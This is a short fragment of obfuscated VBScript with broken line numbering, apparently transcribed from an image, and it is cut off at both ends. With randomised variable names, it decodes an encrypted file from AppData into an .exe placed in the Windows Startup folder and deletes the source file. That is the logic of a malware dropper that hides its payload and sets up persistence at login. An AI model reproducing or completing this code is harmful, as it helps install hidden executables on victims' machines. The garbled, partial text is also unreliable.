 2 Set GKPFSra = Nothing
3 Set MbPIbdq = Nothing
4 Exit Function
5 End If
6 If MbPIbdq.FileExists( decode_file ) Then
7 OiYWnEW.Close
8 Set OiYWnEW = Nothing
9 Set GKPFSra = Nothing
0 'encry_file C:\Users\%Username%\AppData\RandStrinh.txt
1 ' decode_file C:\Users\%Username%\AppData\Microsoft\Windows\Start Menu\Programs\Startup\RandStrinh.exe
2 If MbPIbdq.Fileexists( encry_file) Then MbPIbdq.DeleteFile  encry_file
3 Set MbPIbdq = Nothing
4 Exit Function
5 Else
6 Set txlIqGF = MbPIbdq.CreateTextFile( decode_file, True, False )
7 End If
8 set i = 0
9 Do Until OiYWnEW.AtEndOfStream